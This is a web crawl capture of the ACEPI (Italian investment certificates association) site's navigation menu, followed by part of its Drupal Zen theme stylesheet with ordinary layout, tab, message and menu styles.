class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/components/misc.css
body_size: 21060
content:
/**
 * @file
 * SMACSS Modules
 *
 * Adds modular sets of styles.
 *
 * Additional useful selectors can be found in Zen's online documentation.
 * https://drupal.org/node/1707736
 */

/**
 * Wireframes.
 */
.with-wireframes #header,
.with-wireframes #main,
.with-wireframes #content,
.with-wireframes #navigation,
.with-wireframes .region-sidebar-first,
.with-wireframes .region-sidebar-second,
.with-wireframes #footer,
.with-wireframes .region-bottom {
  outline: 1px solid #ccc;
}
.lt-ie8 .with-wireframes #header,
.lt-ie8 .with-wireframes #main,
.lt-ie8 .with-wireframes #content,
.lt-ie8 .with-wireframes #navigation,
.lt-ie8 .with-wireframes .region-sidebar-first,
.lt-ie8 .with-wireframes .region-sidebar-second,
.lt-ie8 .with-wireframes #footer,
.lt-ie8 .with-wireframes .region-bottom {
  /* IE6/7 do not support the outline property. */
  border: 1px solid #ccc;
}

/**
 * Accessibility features.
 */

/* element-invisible as defined by http://snook.ca/archives/html_and_css/hiding-content-for-accessibility */
.element-invisible,
.element-focusable,
#navigation .block-menu .block__title,
#navigation .block-menu-block .block__title {
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px);
}

/* Turns off the element-invisible effect. */
.element-focusable:active,
.element-focusable:focus {
  position: static !important;
  clip: auto;
  height: auto;
  width: auto;
  overflow: auto;
}

/*
 * The skip-link link will be completely hidden until a user tabs to the link.
 */
#skip-link {
  margin: 0;
}
#skip-link a,
#skip-link a:visited {
  display: block;
  width: 100%;
  padding: 2px 0 3px 0;
  text-align: center;
  background-color: #666;
  color: #fff;
}

/**
 * Branding header.
 */

/* Wrapping link for logo. */
.header__logo {
  float: left; /* LTR */
  margin: 0;
  padding: 0;
}

/* Logo image. */
.header__logo-image {
  vertical-align: bottom;
}

/* Wrapper for website name and slogan. */
.header__name-and-slogan {
  float: left;
}

/* The name of the website. */
.header__site-name {
  margin: 0;
  font-size: 2em;
  line-height: 1.5em;
}

/* The link around the name of the website. */
.header__site-link:link,
.header__site-link:visited {
  color: #000;
  text-decoration: none;
}
.header__site-link:hover,
.header__site-link:focus {
  text-decoration: underline;
}

/* The slogan (or tagline) of a website. */
.header__site-slogan {
  margin: 0;
}

/* The secondary menu (login, etc.) */
.header__secondary-menu {
  float: right; /* LTR */
}

/* Wrapper for any blocks placed in the header region. */
.header__region {
  /* Clear the logo. */
  clear: both;
}

/**
 * Navigation bar.
 */
#navigation {
  /* Sometimes you want to prevent overlapping with main div. */
  /* overflow: hidden; */
}
#navigation .block {
  margin-bottom: 0;
}

/* Main menu and secondary menu links and menu block links. */
#navigation .links,
#navigation .menu {
  margin: 0;
  padding: 0;
  text-align: left; /* LTR */
}
#navigation .links li,
#navigation .menu li {
  /* A simple method to get navigation links to appear in one line. */
  float: left; /* LTR */
  padding: 0 10px 0 0; /* LTR */
  list-style-type: none;
  list-style-image: none;
}

/**
 * Breadcrumb navigation.
 */
.breadcrumb ol {
  margin: 0;
  padding: 0;
}
.breadcrumb li {
  display: inline;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

/**
 * Titles.
 */
.page__title,          /* The title of the page. */
.node__title,          /* Title of a piece of content when it is given in a list of content. */
.block__title,         /* Block title. */
.comments__title,      /* Comment section heading. */
.comments__form-title, /* Comment form heading. */
.comment__title {      /* Comment title. */
  margin: 0;
}

/**
 * Messages.
 */
.messages,
.messages--status,
.messages--warning,
.messages--error {
  margin: 1.5em 0;
  padding: 10px 10px 10px 50px; /* LTR */
  background-image: url('[data-uri]');
  *background-image: url('../../images/message-24-ok.png');
  background-position: 8px 8px; /* LTR */
  background-repeat: no-repeat;
  border: 1px solid #be7;
}
.messages--warning {
  background-image: url('[data-uri]');
  *background-image: url('../../images/message-24-warning.png');
  border-color: #ed5;
}
.messages--error {
  background-image: url('[data-uri]');
  *background-image: url('../../images/message-24-error.png');
  border-color: #ed541d;
}
.messages__list {
  margin: 0;
}
.messages__item {
  list-style-image: none;
}

/* Core/module installation error messages. */
.messages--error p.error {
  color: #333;
}

/* System status report. */
.ok,
.messages--status {
  background-color: #f8fff0;
  color: #234600;
}
.warning,
.messages--warning {
  background-color: #fffce5;
  color: #840;
}
.error,
.messages--error {
  background-color: #fef5f1;
  color: #8c2e0b;
}

/**
 * Tabs.
 */

/* Basic positioning styles shared by primary and secondary tabs. */
.tabs-primary,
.tabs-secondary {
  overflow: hidden;
  *zoom: 1;
  background-image: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(100%, #bbbbbb), color-stop(100%, transparent));
  background-image: -webkit-linear-gradient(bottom, #bbbbbb 1px, transparent 1px);
  background-image: -moz-linear-gradient(bottom, #bbbbbb 1px, transparent 1px);
  background-image: -o-linear-gradient(bottom, #bbbbbb 1px, transparent 1px);
  background-image: linear-gradient(bottom, #bbbbbb 1px, transparent 1px);
  /* IE 9 and earlier don't understand gradients. */
  list-style: none;
  border-bottom: 1px solid #bbbbbb \0/ie;
  margin: 1.5em 0;
  padding: 0 2px;
  white-space: nowrap;
}
.tabs-primary__tab,
.tabs-secondary__tab,
.tabs-secondary__tab.is-active {
  float: left; /* LTR */
  margin: 0 3px;
}
a.tabs-primary__tab-link,
a.tabs-secondary__tab-link {
  border: 1px solid #e9e9e9;
  border-right: 0;
  border-bottom: 0;
  display: block;
  line-height: 1.5em;
  text-decoration: none;
}

/* Primary tabs. */
.tabs-primary__tab,
.tabs-primary__tab.is-active {
  -moz-border-radius-topleft: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-topright: 4px;
  -webkit-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  text-shadow: 1px 1px 0 white;
  border: 1px solid #bbbbbb;
  border-bottom-color: transparent;
  /* IE 9 and earlier don't understand gradients. */
  border-bottom: 0 \0/ie;
}
.is-active.tabs-primary__tab {
  border-bottom-color: white;
}
a.tabs-primary__tab-link,
a.tabs-primary__tab-link.is-active {
  -moz-border-radius-topleft: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-topright: 4px;
  -webkit-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
  color: #333;
  background-color: #dedede;
  letter-spacing: 1px;
  padding: 0 1em;
  text-align: center;
}
a.tabs-primary__tab-link:hover,
a.tabs-primary__tab-link:focus {
  background-color: #e9e9e9;
  border-color: #f2f2f2;
}
a.tabs-primary__tab-link:active,
a.tabs-primary__tab-link.is-active {
  background-color: transparent;
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE9E9E9', endColorstr='#00E9E9E9');
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, rgba(233, 233, 233, 0)));
  background-image: -webkit-linear-gradient(#e9e9e9, rgba(233, 233, 233, 0));
  background-image: -moz-linear-gradient(#e9e9e9, rgba(233, 233, 233, 0));
  background-image: -o-linear-gradient(#e9e9e9, rgba(233, 233, 233, 0));
  background-image: linear-gradient(#e9e9e9, rgba(233, 233, 233, 0));
  border-color: #fff;
}

/* Secondary tabs. */
.tabs-secondary {
  font-size: .9em;
  /* Collapse bottom margin of ul.primary. */
  margin-top: -1.5em;
}
.tabs-secondary__tab,
.tabs-secondary__tab.is-active {
  margin: 0.75em 3px;
}
a.tabs-secondary__tab-link,
a.tabs-secondary__tab-link.is-active {
  -webkit-border-radius: 0.75em;
  -moz-border-radius: 0.75em;
  -ms-border-radius: 0.75em;
  -o-border-radius: 0.75em;
  border-radius: 0.75em;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
  text-shadow: 1px 1px 0 white;
  background-color: #f2f2f2;
  color: #666;
  padding: 0 .5em;
}
a.tabs-secondary__tab-link:hover,
a.tabs-secondary__tab-link:focus {
  background-color: #dedede;
  border-color: #999;
  color: #333;
}
a.tabs-secondary__tab-link:active,
a.tabs-secondary__tab-link.is-active {
  text-shadow: 1px 1px 0 #333333;
  background-color: #666;
  border-color: #000;
  color: #fff;
}

/**
 * Inline styles.
 */

/* List of links generated by theme_links(). */
.inline {
  display: inline;
  padding: 0;
}
.inline li {
  display: inline;
  list-style-type: none;
  padding: 0 1em 0 0; /* LTR */
}

/* The inline field label used by the Fences module. */
span.field-label {
  padding: 0 1em 0 0; /* LTR */
}

/**
 * "More" links.
 */
.more-link {
  text-align: right; /* LTR */
}
.more-help-link {
  text-align: right; /* LTR */
}
.more-help-link a {
  background-image: url('[data-uri]');
  *background-image: url('../../images/help.png');
  background-position: 0 50%; /* LTR */
  background-repeat: no-repeat;
  padding: 1px 0 1px 20px; /* LTR */
}

/**
 * Pager.
 */

/* A list of page numbers when more than 1 page of content is available. */
.pager {
  clear: both;
  padding: 0;
  text-align: center;
}

.pager-item,     /* A list item containing a page number in the list of pages. */
.pager-first,    /* The first page's list item. */
.pager-previous, /* The previous page's list item. */
.pager-next,     /* The next page's list item. */
.pager-last,     /* The last page's list item. */
.pager-ellipsis, /* A concatenation of several list items using an ellipsis. */
.pager-current { /* The current page's list item. */
  display: inline;
  padding: 0 0.5em;
  list-style-type: none;
  background-image: none;
}
.pager-current {
  font-weight: bold;
}

/**
 * Blocks.
 */

/* Block wrapper. */
.block {
  margin-bottom: 1.5em;
}

/**
 * Menus.
 */
.menu__item.is-leaf {
  list-style-image: url('[data-uri]');
  *list-style-image: url('../../images/menu-leaf.png');
  list-style-type: square;
}
.menu__item.is-expanded {
  list-style-image: url('[data-uri]');
  *list-style-image: url('../../images/menu-expanded.png');
  list-style-type: circle;
}
.menu__item.is-collapsed {
  list-style-image: url('[data-uri]'); /* LTR */
  *list-style-image: url('../../images/menu-collapsed.png'); /* LTR */
  list-style-type: disc;
}

/* The active item in a Drupal menu. */
.menu a.active {
  color: #000;
}

/**
 * Marker.
 */

/* The "new" or "updated" marker. */
.new,
.update {
  color: #c00;
  /* Remove background highlighting from <mark> in normalize. */
  background-color: transparent;
}

/**
 * Unpublished note.
 */

/* The word "Unpublished" displayed underneath the content. */
.unpublished {
  height: 0;
  overflow: visible;
  /* Remove background highlighting from <mark> in normalize. */
